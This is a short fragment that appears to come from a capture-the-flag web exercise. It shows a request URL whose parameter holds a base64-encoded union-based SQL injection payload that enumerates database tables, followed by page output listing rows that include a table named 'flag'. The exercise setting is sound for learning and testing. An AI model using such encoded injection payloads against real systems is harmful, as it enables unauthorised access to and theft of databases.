 124.16.70.145:40005/?id=MSB1bmlvbiBzZWxlY3QgMSwgdGFibGVfbmFtZSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2...
Welcome!
S_ID: 1 - S_Name: Zhang, San
S_ID: 1 - S_Name: Computer_Science
S_ID: 1 - S_Name: Web_Security
S_ID: 1 - S_Name: flag